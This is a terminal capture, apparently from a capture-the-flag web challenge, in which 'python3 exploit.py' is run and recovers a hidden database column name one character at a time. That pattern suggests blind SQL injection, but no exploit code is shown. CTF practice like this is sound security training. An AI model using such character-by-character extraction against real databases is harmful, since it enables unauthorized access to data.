 [10:54:08]-banua@Anuba-Labs:~/Desktop/CTF/Protergo-CTF/Web/Jumper
Shell-$ python3 exploit.py
[+] Column = f
[+] Column = fl
[+] Column = fl4
[+] Column = fl4_
[+] Column = fl4__
[+] Column = fl4__c
[+] Column = fl4__c0
[+] Column = fl4__c0_
[+] Column = fl4__c0_u
[+] Column = fl4__c0_u_
[+] Column = fl4__c0_u_n
[+] Column = fl4__c0_u_n5
Found Column Name = fl4__c0_u_n5